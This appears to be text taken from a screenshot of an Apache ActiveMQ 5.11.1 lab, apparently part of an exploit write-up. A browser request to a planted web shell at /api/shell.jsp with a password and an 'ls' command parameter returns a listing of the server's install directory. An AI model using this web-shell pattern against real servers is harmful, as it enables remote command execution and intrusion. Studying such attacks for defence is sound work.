 AMQ
192.168.174.128:8161/api/shel
不安全
192.168.174.128:8161/api/shell.jsp?pwd=023&i=ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo